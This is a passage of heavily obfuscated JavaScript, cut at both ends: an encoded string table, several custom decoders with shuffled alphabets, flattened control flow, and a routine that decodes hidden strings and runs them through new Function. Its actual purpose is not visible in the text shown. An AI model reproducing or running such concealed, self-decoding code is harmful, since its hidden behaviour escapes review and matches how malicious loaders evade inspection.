n@BnUzx\",\".[OHyi\\\"9tUpBiiD%q^<L@g@0~2:;<,(!=6rLDL&$o3X\",\"3?eREz49>3#afw,R6Aj[8GL\\\"&OA%}(3>+`FXq&,n?OTb04s>dx\",\"D?>H~Wb?S3&|c)gRHbxs&L:uM)d87iQwp[YF8*#\\\";~r%%.k]R~BH=$)mh\",\"xt5I:Lf\\\"ZL$Fj)jUh$VIfw9fvM]w8gO&T9lHO\",\"#`=oeb1pB3|K\\\")vm/f_8Ze{UONP\",\"u!*oL8m=UU7604A!2~.D@n^okc=67#e:B6F[{r&O9U9=]5\",\"*)Pu\\\"o9>f2OOtr{UCFShzDM1lbUT25DRurpsE*m0q2Evx7A`&!Tr(\",\"6,oHAdss=cXbcYvmGx\",\"<&q|>b0O;~26JORs|rJ*gGru!N<431<fHfw*9z.1~%AKUICfx]u~\",\"v(oHDrNn.$QL\\\"=u]4LlRcH@0w3f,=Q\",\"@2Sh#eIoNO_]WgL?:(_88H.JH%N`Pd}y{%?9\",\"n?}~b#MMi3Z[VlLm5[rX/YRuCK4yk\",\"i{I,k5NK\",\"++Jl{T1\",\"hf98,\",\"#m7uYs~~i`3\",\",D|;jjFry>{HlA\",\"lBU+L\",\"Z)(]~f\\\"[\",\"_A*D=[go\",\"zwfLbP9V:0$\",\"8yAl)puD\",\"ty3EN]{D\",\"W:@x7N|D\",\">>Lg0{ED\",\".o[oKN;RT\",\"\\\"\\\"G*MB.w\",\"L|6bnO+w\",\"@W$,2gZw\",\"De)mWu2w\",\"oe$,c)qD\",\"P0>mG#osT\",\"+|LgWS[\",\"]{Zv]B#D\",\"X<)lwt5w\",\"B(OxmSlss\",\"w\\\"ms5eMD\",\"M&4s.#<w\",\"%\\\":gJb[\",\"F|ZkZ|O/C\",\"\\\"<Eb|2Nw\",\".fkiji~D\",\"R\\\"X1se+w\",\"xWm1m\",\"A)iv?+5w\",\"I.ms=MTlC\",\"~tVx9z2w\",\"ht9oMBaV~%Pfr>h\",\"uNOip#lD\",\"|oTEKegD\",\"C\\\"cb,{y5>\",\"&W.g_O_w\",\"suM<N}TD\",\"1f/sm4AD\",\"fVE>g#uD\",\"M&8o0O]w\",\"iWyoRjGsT\",\"{C@Lj|:f>\",\"Fx;`%L3/T\",\"]{nLE}nw\",\"63OLYS^D\",\"w>P,;k29<$M\",\",txE;NA4>\",\"dM=`btED\",\"bh*&UE_ws\",\"^|qE#E#D\",\"~e,/<_89T\",\";NhH6ZgD\",\"y5=<%PLw\",\"q/O0}#Zw\",\"2{#0ZV0mC\",\"m\\\"W,,{CrP5y3$zf_Q_h0F#,w\",\"{<oACk%D\",\"/WGo3IaLT\",\"_Mzi=*?D\",\"ft\\\"/3NbD\",\";%(,?t#D\",\"g_z0ySgD\",\";J@*l}Zw\",\"nWmEQ*D^>\",\"YWn0.*R9<$>jbt5\",\"*hOsZBGD\",\"):@onMZw\",\"]CI&&*dw\",\"vWn0=*!S(.\",\"Zy.eNu2e>\",\"*hA,|Atw\",\"EMoOEVU$s\",\"O?AT1FWD\",\"l:oR<kuM>\",\"tCX1&\",\"EN<i!4Vw\",\"0/b<FFp4J$cB}i~z:|C\",\"\\\"u+1&bXD\",\"Z?xsCkfw\",\"t<M,r4iD\",\"|CK,r\",\"?oq1@4\\\"D\",\"~tCTONbD\",\"uoBx~#G^>\",\"%\\\"3>h#6D\",\"YBO^I:Yeu\",\"?c/L%doQ\",\",,&#<tpq~@1fQ!3r{l\",\"),pti(!q\",\"~aA88^9\",\"!%@`17x{6@8=qb6\",\"LhmgBQS8\",\"1AOo_<Qq\",\"|7#0K@xp\",\"5w[iKleq\\\"J\",\"B.Zh+\",\"wwIyrVwo><2fU0\",\"bzk/hT~~vE\",\"00%6\",\"(^jaXKF\",\".9aI{3bq\",\"*EKN`/mP\",\"Yfi<=$oN>)m6F$V.rq\",\"L|C~f4qb\",\")3mEMS>M\",\"7(}s\",\"$$}Nnj.M\",\"tX]u,J?\",\"8$[yd\",\"v()wE%__T.\",\"_Ot?h^oq\",\"s91;;[?B\",\">6Gi3[1E\",\"+tU>$cSB\",\"lyjV{K@E\",\"UP2Hl_H;d\",\"IgyzH:b&b\",\"nyIeiepo\",\"HAAT&6hB(B|~q\",\"{d.%Ymzq\",\"f$=8V\",\"Cg+gS@~|;\",\"?r&c`q=F!\",\"1q_(]z`2v\",\"{6Hbw52wp\",\"D\\\"NU5?o0\",\"D\\\"NU5?V:r\",\"0Y.bs3On?\",\"0Y.bs3l;\",\":_r]Y6bq\",\"mbEx)\",\"j*Lhdg:e\",\"CO,Y|\",\"/maol_]q\",\"?H~Hgm!;R\",\":t1**[PM\",\"&WD1$Q!~,d{hVy|H7>Z6GlU=+90vF,MJk)F*A\",\"&WD1$QOx\",\"v]m6.l$x\",\"wTEn9QH8\",\"fSkzMnf}u\",\"i>}1V==8\",\"_Ejc@BS8\",\"_Ey6O\",\"_Eh7O\",\"/HcdM;4Z+\",\"cMzc#w(8\",\"ehh*k\",\"WA96g;|39uUT&y@F\",\"M__c{Qi\",\"DEbd^eBY^%O?x\",\"DEbd^eBYd33?x\",\"JX(gPcS8\",\"R0Ytkfi\",\"S@zc*fK8\",\"gXSBXUi\",\"r)h*V;uda9W\",\"?AzcrcK8\",\"p_kg}4i\",\"DEJB,\",\"TAbB,\",\"z>5Bt\\\"Y/+\",\"Z_OtT\\\"i\",\"0_SBA.H8\",\"&WR7\",\"aW.7\",\"AXy6+C?Z+\",\"0_ock;i\",\"/AYtkfS8\",\"]X3*k\",\"#AedM;87_D\",\">>3*}Q3Qnjn\",\"wMPgBQRl+\",\"O_7V%Qi\",\"aH.7Zc/3z\",\"IA7VDci\",\"|A96DcS8\",\"#Aw*A\",\"2&w*A\",\"UM{Vkfi\",\"&XGgEei\",\"ehfc}QbG&3\",\"JXD1\",\"rS{6\",\"<0=dzCi\",\"dAmg:\",\"R0Z6}4g3z\",\"O_Pa/U3Q]S\",\"tfWt14\\\"U+\",\"L6iV%li\",\"WA96g;|3|2I\",\">>)*,\",\"DEbd[.QFc$\",\"O_7V%Q3Qw$\",\"BMgcZ\",\"#Aw7K\",\":>U6\",\"doi1KmP\",\"T96N%mCG\",\"v.FU]Lk;\",\"H=[|(^~K\",\"Q:i?CF{x\",\"sWD|nsL\",\"PXpaGcWx\",\"%_R*fQS8\",\"@tW*O~nx\",\"&X|1\",\"XeoK!^hx\",\"a^tn[~E8\",\"sr_=V=pa\",\"W~C,]]1\",\",X~hs9*@F\",\"}Qvjv!XE\",\"MPTlz!rE\",\">f1h\",\"KbYCQ\",\"Xb:>A\",\"Wk^RA${MG`7SHD\",\"_1MI<\",\"ZXIjVOmE\",\"WJwz3L9a\",\"xImV5HnA6\",\"bjTn|/[P;%^E:`<!$5vfN^u\",\"2j#jo\",\"B|h,kG\\\"7\",\"y||n_dMz\",\"5h,Rv\",\"YkwlLd/*}.+`7\",\"?k>.oCC2!f/_7\",\"`i/M,8Ef\",\"q,V^N_.f\",\"iV|AoEkh\",\"yP6#l%th\",\"hF*9+[%q/\",\"?($IP#JU\",\"f|A_1$;;r7dS[F&`5@D&HV0C\",\";u?i^Wg7\",\"y||n_dbasaP47\"],0x17));function yinF28c(..._e1R4c){LAxvws(_e1R4c[KCRit5T[0x4]]=KCRit5T[0x0],_e1R4c[KCRit5T[0x8]]=[function(){return globalThis},function(){return YvNLBKL[\"QSb6kZ\"]},function(){return window},function(){return new Function(\"return this\")()}],_e1R4c[KCRit5T[0x5]]=KCRit5T[0x20],_e1R4c[KCRit5T[0x6]]=[]);try{LAxvws(_e1R4c[KCRit5T[0x5]]=Object,_e1R4c[KCRit5T[0x6]][KCRit5T[0x12]](\"\".__proto__.constructor.name))}catch(slmlqHt){}dKhbcnB:for(_e1R4c[KCRit5T[0x7]]=KCRit5T[0x0];_e1R4c[KCRit5T[0x7]]<_e1R4c[KCRit5T[0x8]][KCRit5T[0x4]];_e1R4c[KCRit5T[0x7]]++)try{_e1R4c[KCRit5T[0x5]]=_e1R4c[KCRit5T[0x8]][_e1R4c[KCRit5T[0x7]]]();for(_e1R4c[KCRit5T[0x9]]=KCRit5T[0x0];_e1R4c[KCRit5T[0x9]]<_e1R4c[KCRit5T[0x6]][KCRit5T[0x4]];_e1R4c[KCRit5T[0x9]]++)if(typeof _e1R4c[KCRit5T[0x5]][_e1R4c[KCRit5T[0x6]][_e1R4c[KCRit5T[0x9]]]]===KCRit5T[0xa])continue dKhbcnB;return _e1R4c[KCRit5T[0x5]]}catch(slmlqHt){}return _e1R4c[KCRit5T[0x5]]||this}LAxvws(mP2QKyI=yinF28c()||{},sFor8zf=mP2QKyI.TextDecoder,qH47DTY=mP2QKyI.Uint8Array,MIlth7=mP2QKyI.Buffer,iS_0wB=mP2QKyI.String||String,p_Vymk=mP2QKyI.Array||Array,cbR2Xoz=function(..._e1R4c){LAxvws(_e1R4c[KCRit5T[0x4]]=KCRit5T[0x0],_e1R4c[KCRit5T[0x13]]=new p_Vymk(KCRit5T[0x29]),_e1R4c[KCRit5T[0x14]]=iS_0wB[KCRit5T[0xe]]||iS_0wB.fromCharCode,_e1R4c[KCRit5T[0xb]]=[]);return function(slmlqHt){var mP2QKyI,sFor8zf;function*qH47DTY(sFor8zf,qH47DTY,MIlth7,p_Vymk={TX1bJL:{}}){while(sFor8zf+qH47DTY+MIlth7!==0xf4)with(p_Vymk.bh_wpj||p_Vymk)switch(sFor8zf+qH47DTY+MIlth7){case p_Vymk.TX1bJL.u9QGSmQ+-0x74:LAxvws(p_Vymk.TX1bJL.ddFpPb=slmlqHt[KCRit5T[sFor8zf+0xf9]],_e1R4c[KCRit5T[0xb]][KCRit5T[sFor8zf+0xf9]]=KCRit5T[qH47DTY+-0xb5],p_Vymk.bh_wpj=p_Vymk.TX1bJL,sFor8zf+=-0x1d);break;case sFor8zf-0x13a:p_Vymk.TX1bJL.u9QGSmQ=0x59;for(eUpE3kz=KCRit5T[0x0];eUpE3kz<ddFpPb;){LAxvws(qdk907=slmlqHt[eUpE3kz++],qdk907<=KCRit5T[qH47DTY+0x78]?i1SHil=qdk907:qdk907<=KCRit5T[0x48]?i1SHil=(qdk907&qH47DTY+0x6f)<<KCRit5T[0xd]|slmlqHt[eUpE3kz++]&KCRit5T[0xc]:qdk907<=KCRit5T[0x4e]?i1SHil=(qdk907&0xf)<<KCRit5T[qH47DTY+0x60]|(slmlqHt[eUpE3kz++]&KCRit5T[qH47DTY+0x5c])<<KCRit5T[qH47DTY+0x5d]|slmlqHt[eUpE3kz++]&KCRit5T[0xc]:iS_0wB[KCRit5T[qH47DTY+0x5e]]?i1SHil=(qdk907&KCRit5T[0xf])<<sFor8zf+-0xab|(slmlqHt[eUpE3kz++]&KCRit5T[0xc])<<KCRit5T[sFor8zf+-0xad]|(slmlqHt[eUpE3kz++]&KCRit5T[qH47DTY+0x5c])<<KCRit5T[0xd]|slmlqHt[eUpE3kz++]&KCRit5T[0xc]:(i1SHil=KCRit5T[0xc],eUpE3kz+=KCRit5T[0x11]),_e1R4c[KCRit5T[0xb]][KCRit5T[0x12]](_e1R4c[KCRit5T[0x13]][i1SHil]||(_e1R4c[KCRit5T[0x13]][i1SHil]=_e1R4c[KCRit5T[qH47DTY+0x64]](i1SHil))))}return mP2QKyI=!0x0,_e1R4c[KCRit5T[sFor8zf+-0xb2]].join(\"\");case 0xcb:case qH47DTY-0xdb:default:LAxvws(p_Vymk.TX1bJL.u9QGSmQ=0x8c,TX1bJL.i1SHil=void 0x0,TX1bJL.qdk907=void 0x0,p_Vymk.bh_wpj=p_Vymk.TX1bJL,sFor8zf+=-0x3f,qH47DTY+=0x2d,MIlth7+=0x7d);break;case 0xa5:case-0x50:case sFor8zf-0x85:case 0xd0:LAxvws(p_Vymk.bh_wpj=p_Vymk.CnTMAs,sFor8zf+=-0xdc,qH47DTY+=0x105,MIlth7+=0x186);break;case 0xdb:case sFor8zf!=-0xf5&&sFor8zf- -0x10d:for(p_Vymk.TX1bJL.eUpE3kz=KCRit5T[0x0];eUpE3kz<ddFpPb;){LAxvws(qdk907=slmlqHt[eUpE3kz++],qdk907<=KCRit5T[0x28]?i1SHil=qdk907:qdk907<=KCRit5T[sFor8zf+0x15a]?i1SHil=(qdk907&0x1f)<<KCRit5T[qH47DTY+-0xa8]|slmlqHt[eUpE3kz++]&KCRit5T[0xc]:qdk907<=KCRit5T[sFor8zf+0x160]?i1SHil=(qdk907&0xf)<<KCRit5T[0x10]|(slmlqHt[eUpE3kz++]&KCRit5T[0xc])<<KCRit5T[sFor8zf+0x11f]|slmlqHt[eUpE3kz++]&KCRit5T[0xc]:iS_0wB[KCRit5T[0xe]]?i1SHil=(qdk907&KCRit5T[qH47DTY+-0xa6])<<sFor8zf+0x124|(slmlqHt[eUpE3kz++]&KCRit5T[0xc])<<KCRit5T[0x10]|(slmlqHt[eUpE3kz++]&KCRit5T[0xc])<<KCRit5T[0xd]|slmlqHt[eUpE3kz++]&KCRit5T[qH47DTY+-0xa9]:(i1SHil=KCRit5T[0xc],eUpE3kz+=KCRit5T[0x11]),_e1R4c[KCRit5T[0xb]][KCRit5T[0x12]](_e1R4c[KCRit5T[qH47DTY+-0xa2]][i1SHil]||(_e1R4c[KCRit5T[0x13]][i1SHil]=_e1R4c[KCRit5T[0x14]](i1SHil))))}return mP2QKyI=!0x0,_e1R4c[KCRit5T[0xb]].join(\"\")}}LAxvws(mP2QKyI=void 0x0,sFor8zf=qH47DTY(-0xb6,0x88,-0x25).next().value);if(mP2QKyI){return sFor8zf}}}());function gGXghx(..._e1R4c){_e1R4c[KCRit5T[0x4]]=KCRit5T[0x1];return typeof sFor8zf!==KCRit5T[0xa]&&sFor8zf?new sFor8zf().decode(new qH47DTY(_e1R4c[KCRit5T[0x0]])):typeof MIlth7!==KCRit5T[0xa]&&MIlth7?MIlth7.from(_e1R4c[KCRit5T[0x0]]).toString(\"utf-8\"):cbR2Xoz(_e1R4c[KCRit5T[0x0]])}TM0H7TK=OVdmGc();function OVdmGc(...mP2QKyI){LAxvws(mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x0],GPIgaPP(sFor8zf));function sFor8zf(...mP2QKyI){LAxvws(mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1],mP2QKyI[KCRit5T[0x17]]=\"A?[VXGN3dPzW@Bt)L.iC(1=ZFO\\\"!yM#D8h$QEgxj|Rw7K%nUvb,SoJ&+rIpm}5sT_u6e;/<akY9cH]~0{fq42*^:`>l\",mP2QKyI[KCRit5T[0x15]]=\"\"+(mP2QKyI[KCRit5T[0x0]]||\"\"),mP2QKyI[KCRit5T[0x8]]=mP2QKyI[KCRit5T[0x15]].length,mP2QKyI[-KCRit5T[0x1f]]=[],mP2QKyI[KCRit5T[0x6]]=KCRit5T[0x0],mP2QKyI[-KCRit5T[0x1a]]=KCRit5T[0x0],mP2QKyI[-KCRit5T[0xb]]=-KCRit5T[0x1]);for(mP2QKyI[-KCRit5T[0x16]]=KCRit5T[0x0];mP2QKyI[-KCRit5T[0x16]]<mP2QKyI[KCRit5T[0x8]];mP2QKyI[-KCRit5T[0x16]]++){mP2QKyI[KCRit5T[0x18]]=mP2QKyI[KCRit5T[0x17]].indexOf(mP2QKyI[KCRit5T[0x15]][mP2QKyI[-KCRit5T[0x16]]]);if(mP2QKyI[KCRit5T[0x18]]===-KCRit5T[0x1])continue;if(mP2QKyI[-KCRit5T[0xb]]<KCRit5T[0x0]){mP2QKyI[-KCRit5T[0xb]]=mP2QKyI[KCRit5T[0x18]]}else{LAxvws(mP2QKyI[-KCRit5T[0xb]]+=mP2QKyI[KCRit5T[0x18]]*KCRit5T[0x19],mP2QKyI[KCRit5T[0x6]]|=mP2QKyI[-KCRit5T[0xb]]<<mP2QKyI[-KCRit5T[0x1a]],mP2QKyI[-KCRit5T[0x1a]]+=(mP2QKyI[-KCRit5T[0xb]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(mP2QKyI[-KCRit5T[0x1f]].push(mP2QKyI[KCRit5T[0x6]]&KCRit5T[0x3]),mP2QKyI[KCRit5T[0x6]]>>=KCRit5T[0x2],mP2QKyI[-KCRit5T[0x1a]]-=KCRit5T[0x2])}while(mP2QKyI[-KCRit5T[0x1a]]>KCRit5T[0xf]);mP2QKyI[-KCRit5T[0xb]]=-KCRit5T[0x1]}}if(mP2QKyI[-KCRit5T[0xb]]>-KCRit5T[0x1]){mP2QKyI[-KCRit5T[0x1f]].push((mP2QKyI[KCRit5T[0x6]]|mP2QKyI[-KCRit5T[0xb]]<<mP2QKyI[-KCRit5T[0x1a]])&KCRit5T[0x3])}return gGXghx(mP2QKyI[-KCRit5T[0x1f]])}function qH47DTY(mP2QKyI){if(typeof _e1R4c[mP2QKyI]===KCRit5T[0xa]){return _e1R4c[mP2QKyI]=sFor8zf(slmlqHt[mP2QKyI])}return _e1R4c[mP2QKyI]}LAxvws(mP2QKyI[KCRit5T[0x26]]=[function(){return globalThis},function(){return YvNLBKL[\"QSb6kZ\"]},function(){return window},function(...mP2QKyI){LAxvws(mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x0],GPIgaPP(qH47DTY));function sFor8zf(mP2QKyI){var sFor8zf=\"1mKQeu*#OA$^d_L{>SBUtCDZ<g`9rinl,/|4a:NP!M)j2kXbEpvYsfoG+0H.@zJcR}qIwVx&3=6Fh;]\\\"5T%W?y7(~[8\",qH47DTY,MIlth7,iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,iS_0wB=[],p_Vymk=KCRit5T[0x0],cbR2Xoz=KCRit5T[0x0],TM0H7TK=-KCRit5T[0x1]);for(rf0Yrw4=KCRit5T[0x0];rf0Yrw4<MIlth7;rf0Yrw4++){var _vTwcP=sFor8zf.indexOf(qH47DTY[rf0Yrw4]);if(_vTwcP===-KCRit5T[0x1])continue;if(TM0H7TK<KCRit5T[0x0]){TM0H7TK=_vTwcP}else{LAxvws(TM0H7TK+=_vTwcP*KCRit5T[0x19],p_Vymk|=TM0H7TK<<cbR2Xoz,cbR2Xoz+=(TM0H7TK&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(iS_0wB.push(p_Vymk&KCRit5T[0x3]),p_Vymk>>=KCRit5T[0x2],cbR2Xoz-=KCRit5T[0x2])}while(cbR2Xoz>KCRit5T[0xf]);TM0H7TK=-KCRit5T[0x1]}}if(TM0H7TK>-KCRit5T[0x1]){iS_0wB.push((p_Vymk|TM0H7TK<<cbR2Xoz)&KCRit5T[0x3])}return gGXghx(iS_0wB)}function qH47DTY(...mP2QKyI){var qH47DTY,MIlth7;function*iS_0wB(MIlth7,iS_0wB,p_Vymk={P0ZSIQT:{}}){while(MIlth7+iS_0wB!==0xd4)with(p_Vymk.TUXDXKp||p_Vymk)switch(MIlth7+iS_0wB){case-0x83:case MIlth7-0x27:case-0x6b:LAxvws(p_Vymk.TUXDXKp=p_Vymk.P0ZSIQT,MIlth7+=-0x19,iS_0wB+=0x75);break;case MIlth7- -0x4e:case 0x53:return qH47DTY=!0x0,_e1R4c[mP2QKyI[KCRit5T[MIlth7+-0x93]]]=sFor8zf(slmlqHt[mP2QKyI[KCRit5T[MIlth7+-0x93]]]);case-0x9a:default:case 0x7f:LAxvws([p_Vymk.P0ZSIQT.YsRmyuD,p_Vymk.P0ZSIQT.IGNdlt,p_Vymk.P0ZSIQT.ZU8vwK]=[0x17,0x83,0x51],mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1]);if(typeof _e1R4c[mP2QKyI[KCRit5T[MIlth7+0xa2]]]===KCRit5T[MIlth7+0xac]){LAxvws(p_Vymk.TUXDXKp=p_Vymk.P0ZSIQT,MIlth7+=0x135,iS_0wB+=-0xb);break}else{LAxvws(p_Vymk.TUXDXKp=p_Vymk.P0ZSIQT,MIlth7+=0x2e,iS_0wB+=0x85);break}case MIlth7- -0x21:return qH47DTY=!0x0,_e1R4c[mP2QKyI[KCRit5T[0x0]]];case-0xf4:case 0x96:case-0x67:LAxvws(p_Vymk.TUXDXKp=p_Vymk.P0ZSIQT,MIlth7+=0x9d,iS_0wB+=-0x52);break;case p_Vymk.P0ZSIQT.ZU8vwK+0x19:return qH47DTY=!0x0,_e1R4c[mP2QKyI[KCRit5T[0x0]]];case 0x48:[p_Vymk.P0ZSIQT.YsRmyuD,p_Vymk.P0ZSIQT.IGNdlt,p_Vymk.P0ZSIQT.ZU8vwK]=[0x67,-0xca,0x6f];return qH47DTY=!0x0,_e1R4c[mP2QKyI[KCRit5T[MIlth7+0x39]]]=sFor8zf(slmlqHt[mP2QKyI[KCRit5T[0x0]]]);case 0xb3:return qH47DTY=!0x0,_e1R4c[mP2QKyI[KCRit5T[MIlth7+-0xea]]]=sFor8zf(slmlqHt[mP2QKyI[KCRit5T[MIlth7+-0xea]]]);case-0xdd:LAxvws(p_Vymk.TUXDXKp=p_Vymk.P0ZSIQT,MIlth7+=0x220,iS_0wB+=-0x62);break}}LAxvws(qH47DTY=void 0x0,MIlth7=iS_0wB(-0xa2,0x59).next().value);if(qH47DTY){return MIlth7}}return new Function(qH47DTY(KCRit5T[0x5d])+qH47DTY(0x5d))()}],mP2QKyI[KCRit5T[0x8]]=KCRit5T[0x20],mP2QKyI[-KCRit5T[0x25]]=[]);try{GPIgaPP(MIlth7);function MIlth7(...mP2QKyI){LAxvws(mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1],mP2QKyI[KCRit5T[0x1]]=\"C:loBAQgRw8UO9(k[>}5|aW#SL,<h_rM+)Yx@]=6d!4Dyqc3V/vXI1ut*TFpf`?Pz\\\"H0{n^i.ZG2%;sJ7jEeNK~$mb&\",mP2QKyI[KCRit5T[0x21]]=\"\"+(mP2QKyI[KCRit5T[0x0]]||\"\"),mP2QKyI[KCRit5T[0x11]]=mP2QKyI[KCRit5T[0x21]].length,mP2QKyI[KCRit5T[0x24]]=[],mP2QKyI[KCRit5T[0x23]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0xd]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0xf]]=-KCRit5T[0x1]);for(mP2QKyI[KCRit5T[0x2]]=KCRit5T[0x0];mP2QKyI[KCRit5T[0x2]]<mP2QKyI[KCRit5T[0x11]];mP2QKyI[KCRit5T[0x2]]++){mP2QKyI[-KCRit5T[0x22]]=mP2QKyI[KCRit5T[0x1]].indexOf(mP2QKyI[KCRit5T[0x21]][mP2QKyI[KCRit5T[0x2]]]);if(mP2QKyI[-KCRit5T[0x22]]===-KCRit5T[0x1])continue;if(mP2QKyI[KCRit5T[0xf]]<KCRit5T[0x0]){mP2QKyI[KCRit5T[0xf]]=mP2QKyI[-KCRit5T[0x22]]}else{LAxvws(mP2QKyI[KCRit5T[0xf]]+=mP2QKyI[-KCRit5T[0x22]]*KCRit5T[0x19],mP2QKyI[KCRit5T[0x23]]|=mP2QKyI[KCRit5T[0xf]]<<mP2QKyI[KCRit5T[0xd]],mP2QKyI[KCRit5T[0xd]]+=(mP2QKyI[KCRit5T[0xf]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(mP2QKyI[KCRit5T[0x24]].push(mP2QKyI[KCRit5T[0x23]]&KCRit5T[0x3]),mP2QKyI[KCRit5T[0x23]]>>=KCRit5T[0x2],mP2QKyI[KCRit5T[0xd]]-=KCRit5T[0x2])}while(mP2QKyI[KCRit5T[0xd]]>KCRit5T[0xf]);mP2QKyI[KCRit5T[0xf]]=-KCRit5T[0x1]}}if(mP2QKyI[KCRit5T[0xf]]>-KCRit5T[0x1]){mP2QKyI[KCRit5T[0x24]].push((mP2QKyI[KCRit5T[0x23]]|mP2QKyI[KCRit5T[0xf]]<<mP2QKyI[KCRit5T[0xd]])&KCRit5T[0x3])}return gGXghx(mP2QKyI[KCRit5T[0x24]])}function iS_0wB(mP2QKyI){if(typeof _e1R4c[mP2QKyI]===KCRit5T[0xa]){return _e1R4c[mP2QKyI]=MIlth7(slmlqHt[mP2QKyI])}return _e1R4c[mP2QKyI]}LAxvws(mP2QKyI[KCRit5T[0x8]]=Object,mP2QKyI[-KCRit5T[0x25]][iS_0wB(KCRit5T[0x5f])](\"\"[iS_0wB(0x5f)][iS_0wB(KCRit5T[0x61])][iS_0wB(0x61)]))}catch(p_Vymk){}SREj2C:for(mP2QKyI[KCRit5T[0x11]]=KCRit5T[0x0];mP2QKyI[KCRit5T[0x11]]<mP2QKyI[KCRit5T[0x26]][qH47DTY(KCRit5T[0x63])];mP2QKyI[KCRit5T[0x11]]++)try{GPIgaPP(TM0H7TK);function cbR2Xoz(mP2QKyI){var sFor8zf=\"8sojqWEOHdJlVu,A!tFh*(Y_xTg12Q3e9@P|$?}<&^GBc4z/~w;:S`>C.n#rK7]\\\"U5XR+ibfIZa0yD=pv[%LM{mN6)k\",qH47DTY,MIlth7,iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,iS_0wB=[],p_Vymk=KCRit5T[0x0],cbR2Xoz=KCRit5T[0x0],TM0H7TK=-KCRit5T[0x1]);for(rf0Yrw4=KCRit5T[0x0];rf0Yrw4<MIlth7;rf0Yrw4++){var _vTwcP=sFor8zf.indexOf(qH47DTY[rf0Yrw4]);if(_vTwcP===-KCRit5T[0x1])continue;if(TM0H7TK<KCRit5T[0x0]){TM0H7TK=_vTwcP}else{LAxvws(TM0H7TK+=_vTwcP*KCRit5T[0x19],p_Vymk|=TM0H7TK<<cbR2Xoz,cbR2Xoz+=(TM0H7TK&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(iS_0wB.push(p_Vymk&KCRit5T[0x3]),p_Vymk>>=KCRit5T[0x2],cbR2Xoz-=KCRit5T[0x2])}while(cbR2Xoz>KCRit5T[0xf]);TM0H7TK=-KCRit5T[0x1]}}if(TM0H7TK>-KCRit5T[0x1]){iS_0wB.push((p_Vymk|TM0H7TK<<cbR2Xoz)&KCRit5T[0x3])}return gGXghx(iS_0wB)}function TM0H7TK(...mP2QKyI){mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[mP2QKyI[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[mP2QKyI[KCRit5T[0x0]]]=cbR2Xoz(slmlqHt[mP2QKyI[KCRit5T[0x0]]])}return _e1R4c[mP2QKyI[KCRit5T[0x0]]]}mP2QKyI[KCRit5T[0x8]]=mP2QKyI[KCRit5T[0x26]][mP2QKyI[KCRit5T[0x11]]]();for(mP2QKyI[KCRit5T[0x27]]=KCRit5T[0x0];mP2QKyI[KCRit5T[0x27]]<mP2QKyI[-KCRit5T[0x25]][TM0H7TK(0x63)];mP2QKyI[KCRit5T[0x27]]++){GPIgaPP(_vTwcP);function rf0Yrw4(mP2QKyI){var sFor8zf=\"kbC2hHu9`ms<\\\"n^R!0TiOQo36=StXZfLv}47&.@(wKJD)y5?MF$%N[x;/|~q>zUY{*e_8,+BPAl:aEGIpV1#]gcdjrW\",qH47DTY,MIlth7,iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,iS_0wB=[],p_Vymk=KCRit5T[0x0],cbR2Xoz=KCRit5T[0x0],TM0H7TK=-KCRit5T[0x1]);for(rf0Yrw4=KCRit5T[0x0];rf0Yrw4<MIlth7;rf0Yrw4++){var _vTwcP=sFor8zf.indexOf(qH47DTY[rf0Yrw4]);if(_vTwcP===-KCRit5T[0x1])continue;if(TM0H7TK<KCRit5T[0x0]){TM0H7TK=_vTwcP}else{LAxvws(TM0H7TK+=_vTwcP*KCRit5T[0x19],p_Vymk|=TM0H7TK<<cbR2Xoz,cbR2Xoz+=(TM0H7TK&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(iS_0wB.push(p_Vymk&KCRit5T[0x3]),p_Vymk>>=KCRit5T[0x2],cbR2Xoz-=KCRit5T[0x2])}while(cbR2Xoz>KCRit5T[0xf]);TM0H7TK=-KCRit5T[0x1]}}if(TM0H7TK>-KCRit5T[0x1]){iS_0wB.push((p_Vymk|TM0H7TK<<cbR2Xoz)&KCRit5T[0x3])}return gGXghx(iS_0wB)}function _vTwcP(...mP2QKyI){mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[mP2QKyI[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[mP2QKyI[KCRit5T[0x0]]]=rf0Yrw4(slmlqHt[mP2QKyI[KCRit5T[0x0]]])}return _e1R4c[mP2QKyI[KCRit5T[0x0]]]}if(typeof mP2QKyI[KCRit5T[0x8]][mP2QKyI[-KCRit5T[0x25]][mP2QKyI[KCRit5T[0x27]]]]===_vTwcP(KCRit5T[0x65]))continue SREj2C}return mP2QKyI[KCRit5T[0x8]]}catch(p_Vymk){}return mP2QKyI[KCRit5T[0x8]]||this}function siXb3d(mP2QKyI){var sFor8zf,qH47DTY;function*MIlth7(qH47DTY,iS_0wB,p_Vymk,cbR2Xoz={fQrBYv8:{}},rf0Yrw4){while(qH47DTY+iS_0wB+p_Vymk!==0x47)with(cbR2Xoz._gozzfm||cbR2Xoz)switch(qH47DTY+iS_0wB+p_Vymk){case-0x62:case 0x8c:case iS_0wB!=-0x8b&&iS_0wB- 